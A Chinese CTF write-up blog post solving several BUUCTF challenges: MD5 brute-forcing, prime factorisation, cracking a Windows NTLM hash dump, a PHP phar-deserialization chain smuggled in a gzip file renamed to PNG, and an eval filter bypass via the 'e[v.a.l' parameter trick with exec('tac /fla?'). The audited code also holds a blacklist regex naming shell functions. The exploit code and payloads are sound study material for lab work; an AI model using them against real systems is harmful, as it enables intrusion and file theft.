[buuctf] web + crypto write up 11

[Crypto] 丢失的 md5

题解

直接跑出来就行, 这里改成了 python3 支持的形式:

1
2
3
4
5
6
7
8
9
import hashlib   
for i in range(32,127):
for j in range(32,127):
for k in range(32,127):
m=hashlib.md5()
m.update('TASC'+chr(i)+'O3RJMV'+chr(j)+'WDJKX'+chr(k)+'ZM')
des=m.hexdigest()
if 'e9032' in des and 'da' in des and '911513' in des:
print des

59-1.png

[Crypto] Alice 与 Bob

题目描述: 密码学历史中,有两位知名的杰出人物,Alice和Bob。他们的爱情经过置换和轮加密也难以混淆,即使是没有身份认证也可以知根知底。就像在数学王国中的素数一样,孤傲又热情。下面是一个大整数:98554799767,请分解为两个素数,分解后,小的放前面,大的放后面,合成一个新的数字,进行md5的32位小写哈希,提交答案。

这题显然就是一个大素数分解, 这是 RSA 等经典算法的基础, 准备借这个题的机会完全搞明白大素数分解问题; 这题的数不大, 用优化试除即可:

朴素/优化试除 (Brute force)

朴素试除, 就是从 2 到 $\sqrt{n}$ 穷举来寻找因子, 非常原始; 而优化试除会在挑选候选数上进行一定优化:

  • 最简单的优化, 跳过偶数;
  • 对于比较小的数,提供一张小素数表, 在算法刚开始时遍历这张表;
  • 进一步优化, 选用埃拉托斯特尼筛法 (Sieve of Eratosthenes),

时间复杂度: 朴素试除为 $O(\sqrt{N})$; 优化后降低, 但整体上将依然是 $O(\sqrt{N})$;

示例:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
# trial_with_sieve.py
import math
import time

def primes_upto(n):
sieve = bytearray(b'\x01') * (n+1)
sieve[0:2] = b'\x00\x00'
for p in range(2, int(n**0.5)+1):
if sieve[p]:
step = p
start = p*p
sieve[start:n+1:step] = b'\x00' * (((n - start)//step) + 1)
return [i for i, isprime in enumerate(sieve) if isprime]


def trial_division_with_sieve(n):

if n <= 1:
return []
limit = int(math.isqrt(n))
primes = primes_upto(limit)
for p in primes:
if n % p == 0:
return [p, n//p]
return [n] # prime


if __name__ == "__main__":
N = 98554799767
start_time = time.time()
print("[+] Time start:", start_time)
print(trial_division_with_sieve(N))
end_time = time.time()
print("[+] Time end:", end_time)
print("[+] Time cost:", end_time - start_time)

[Crypto] Windows系统密码

题解

拿到题目, 是一个 hash 文件:

1
2
3
4
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ctf:1002:06af9108f2e1fecf144e2e8adef09efd:a7fcb22a88038f35a8f39d503e7f0062:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SUPPORT_388945a0:1001:aad3b435b51404eeaad3b435b51404ee:bef14eee40dffbc345eeb3f58e290d56:::

windows 密码哈希文件结构

文件每一行遵循: “Username:RID:LM_hash:NT_hash“ 的结构;

例如这一行:

1
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
  • Administrator: 用户名;
  • 500: RID (Relative Identifier), Windows 本地账户的 ID, 一般来说, RID 为 500 就是内建管理员, 501 是 Guest 访客账户, 1000+ 是其他自建账户;
  • aad3b435b51404eeaad3b435b51404ee : LM (LAN Manager) 哈希值, 这个哈希本身是处理 DES 用的, 已经弃用, 现在看见的这一大串是个占位符 (类似 Linux passwd 文件中的 x);
  • 31d6cfe0d16ae931b73c59d7e0c089c0 : NT (NTLM) 哈希值, 这是对密码进行 UTF-16LE 编码后计算 MD4 摘要 的结果; 值得一提的是现在这个 31d6cfe0d16ae931b73c59d7e0c089c0 值就是空密码的结果;
  • :::, pwdump / SAM 导出格式的占位列;

知道这个结构就可以反算 ctf 账户了: 这个账户的 LM_hash 不为空, 也就是有有效密码, 碰撞一下:

60-1.png

注意 LM_hash 是不分大小写的, 结合后一段的哈希, 这里的密码肯定是 good-luck

[DASCTF2022.07赋能赛 WEB] Ez to getflag

题解


打开是一个图片上传网站, 有两个功能: 查询, 上传; 抓个包看一下, 能发现查文件用的是 file.php, 返回的结果以 base64 的方式发回;

本地文件包含

那先试试查询功能能不能查任意文件, 查 index.php:

61-1.png

成功, 那看看关键的 file.php 和上传文件 upload.php:

1
2
3
4
5
6
7
8
<?php
error_reporting(0);
session_start();
require_once('class.php');
$filename = $_GET['f'];
$show = new Show($filename);
$show->show();
?>
1
2
3
4
5
6
7
<?php
error_reporting(0);
session_start();
require_once('class.php');
$upload = new Upload();
$upload->uploadfile();
?>

追一下这个 class.php:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
<?php 

class Upload {
public $f; #文件内容
public $fname; #文件名
public $fsize; #文件大小
function __construct(){
$this->f = $_FILES;
}
function savefile() {
# 文件名为原名 (带后缀) 的 md5
$fname = md5($this->f["file"]["name"]).".png";
if(file_exists('./upload/'.$fname)) {
@unlink('./upload/'.$fname);
}
move_uploaded_file($this->f["file"]["tmp_name"],"upload/" . $fname);
echo "upload success! :D";
}
# step 2
function __toString(){
$cont = $this->fname;
$size = $this->fsize;
# 注意这里, 调用了不存在的属性, 会调用 __get 魔术方法
echo $cont->$size;
return 'this_is_upload';
}
function uploadfile() {
if($this->file_check()) {
$this->savefile();
}
}
function file_check() {
# 白名单, 只允许 png 后缀
$allowed_types = array("png");
# 分割, 然后检查后缀
$temp = explode(".",$this->f["file"]["name"]);
$extension = end($temp);
if(empty($extension)) {
echo "what are you uploaded? :0";
return false;
}
else{
if(in_array($extension,$allowed_types)) {
# 黑名单过滤文件内容, 注意 <? 没有过滤, 也就是能用 <?= 来绕
$filter = '/<\?php|php|exec|passthru|popen|proc_open|shell_exec|system|phpinfo|assert|chroot|getcwd|scandir|delete|rmdir|rename|chgrp|chmod|chown|copy|mkdir|file|file_get_contents|fputs|fwrite|dir/i';
$f = file_get_contents($this->f["file"]["tmp_name"]);
if(preg_match_all($filter,$f)){
echo 'what are you doing!! :C';
return false;
}
return true;
}
else {
echo 'png onlyyy! XP';
return false;
}
}
}
}
class Show{
public $source;
public function __construct($fname)
{
$this->source = $fname;
}
public function show()
{
if(preg_match('/http|https|file:|php:|gopher|dict|\.\./i',$this->source)) {
die('illegal fname :P');
} else {
echo file_get_contents($this->source);
$src = "data:jpg;base64,".base64_encode(file_get_contents($this->source));
echo "<img src={$src} />";
}

}
# step 3
function __get($name)
{
$this->ok($name);
}
# step 4
public function __call($name, $arguments)
{
if(end($arguments)=='phpinfo'){
phpinfo();
}else{
$this->backdoor(end($arguments));
}
return $name;
}
# step 5
public function backdoor($door){
include($door);
echo "hacked!!";
}
public function __wakeup()
{
if(preg_match("/http|https|file:|gopher|dict|\.\./i", $this->source)) {
die("illegal fname XD");
}
}
}
class Test{
public $str;
public function __construct(){
$this->str="It's works";
}
# step 1
public function __destruct()
{
echo $this->str;
}
}
?>

反序列化

审计一下源码发现存在反序列化漏洞, 攻击链:

$Test->__destruct() => $Upload->__toString() => $Show->__get() => $Show->__call() => $Show->backdoor()

注:

  • __destruct(): 对象调用完毕销毁时自动触发;
  • __toString(): 将对象转化为字符串时触发;
  • __get(): 调用不存在 (无法访问) 的属性时触发;
  • __call(): 调用无法访问的方法时触发;

exp:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
<?php 

class Upload {
public $f; #文件内容
public $fname; #文件名
public $fsize; #文件大小

}
class Show{
public $source;

}
class Test{
public $str;

}


$a = new Test();
$a->str = new Upload();
$a->str->fname = new Show('exp');
$a->str->fsize = '/flag';

$phar =new Phar("exp.phar");
$phar->startBuffering();
$phar->setStub("GIF89a"."XXX<?php XXX __HALT_COMPILER(); ?>");

$phar->setMetadata($a);
$phar->addFromString("test.txt", "test");
$phar->stopBuffering();

echo "phar created!";
?>

然后用 gzip 压缩, 并重命名为 png:

1
2
3
4
5
6
7
8
9
10
11
# f_gzip.py

import gzip

with open('exp.phar', 'rb') as file:
f = file.read()

newf = gzip.compress(f) # 对Phar文件进行gzip压缩
with open('exp.png', 'wb') as file: # 更改文件后缀
file.write(newf)

再上传:

61-2.png

查一下 (MD5 文件名), 上传成功:

61-3.png

61-4.png

爆出 flag;

总结

这里有几个坑:

  • 其一是虽然没有 ban <?=, 但是此处在 phar 序列化时如果用 <?= 会导致反序列化无法正常执行, 需要注意;

  • 其二是 gzip 压缩不会影响反序列化; Phar wrapper 在打开时会识别并正确处理压缩格式 (gzip/bz2);

[NewStarCTF 2023 公开赛道] R!C!E!

题解

1
2
3
4
5
6
7
8
9
10
11
 <?php
highlight_file(__FILE__);
if(isset($_POST['password'])&&isset($_POST['e_v.a.l'])){
$password=md5($_POST['password']);
$code=$_POST['e_v.a.l'];
if(substr($password,0,6)==="c4d038"){
if(!preg_match("/flag|system|pass|cat|ls/i",$code)){
eval($code);
}
}
}

首先爆破 password:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
#!/usr/bin/env python3
# md5_cracker.py

'''
根据给定的前缀尝试组合
'''

from hashlib import md5
import itertools
import string

def generate_md5_hash(s):
return md5(s.encode()).hexdigest()

LENGTH = 6
PREFIX = 'c4d038' # 目标前缀

def main():
charset = string.ascii_lowercase + string.digits # 小写字母和数字
print(f"[*] Starting MD5 hash cracking with prefix '{PREFIX}'...")
count = 0
for attempt in itertools.product(charset, repeat=LENGTH):
count += 1
candidate = ''.join(attempt)
hash_value = generate_md5_hash(candidate)
if count % 100000 == 0:
print(f"[*] Tried {count} combinations so far...")
if hash_value.startswith(PREFIX):
print(f"[+] Found matching string: {candidate} -> {hash_value}")
return
print("[-] No matching string found.")

if __name__ == "__main__":
main()

62-1.png

第二处需要考虑 $e_v.a.l 这个变量如何正确传入, 因为 PHP 中 GET 和 POST 传入的参数中, , ., [] 会解析为 _, 但是 PHP 中还有个特性: 如果传入 [ ,它被转化为 _ 之后,后面的字符就会被保留下来不会被替换;

因此此处传入的变量名是 e[v.a.l;

之后是对 RCE 的 bypass, 这里有很多函数没 ban, 比如反引号, tac, more, tail 等等, payload:

1
2
(POST)
password=apofox&e[v.a.l=echo(exec(%22tac%20/fla?%22));

62-2.png

爆出 flag;